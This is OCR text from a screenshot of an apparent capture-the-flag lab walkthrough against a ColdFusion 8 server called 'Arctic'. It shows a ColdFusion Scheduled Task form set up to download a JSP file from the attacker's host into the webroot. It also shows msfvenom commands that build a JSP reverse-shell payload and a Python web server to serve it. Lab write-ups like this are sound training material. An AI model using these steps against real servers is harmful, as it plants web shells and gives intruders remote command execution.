 192.168.1.15
10.10.14.22
10.10.10.11 - Arctic
HackTricks
Index of /
ColdFusi
CrackStatio
Adobe-Col
Not Secure
10.10.10.11:8500/CFIDE
Import bookmarks...
Hacking Playground
CF ADOBE® COLDFUSION® ADMINISTRATOR
LOGOUT
Caching
Client Variables
Memory Variables
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
DEBUGGING & LOGGING
Debug Output Settings
Debugging IP Addresses
Debugger Settings
Logging Settings
Log Files
Scheduled Tasks
System Probes
Code Analyzer
License Scanner
SERVER MONITORING
EXTENSIONS
EVENT GATEWAYS
SECURITY
PACKAGING & DEPLOYMENT
Task
Name
Engagement
Duration Start Date 5 Μαϊ 2025 End Date (optional)
Frequency One-Time at 8:39 πμ
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.22/pwn3d.jsp
User
Name
Password
Timeout
(sec)
Proxy
Server
: Port
Publish Save output to a file
File C:\ColdFusion8\wwwroot\CFIDE\pwn3d.jsp
Resolve
URL
Resolve internal URLs so that links remain intact
Submit Cancel
❯ msfvenom -l payloads | grep jsp
java/jsp_shell_bind_tcp
Listen for a connection
and spawn a command shell
java/jsp_shell_reverse_tcp
Connect back to attacke
r and spawn a command shell
❯ msfvenom -p java/jsp_shell_reverse_tcp LHOST=
10.10.14.22 LPORT=443 -f raw -o pwn3d.jsp
Payload size: 1496 bytes
Saved as: pwn3d.jsp
❯ ls
cfusion_exploit.py pwn3d.jsp
Credentials.txt
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0
:80/) ...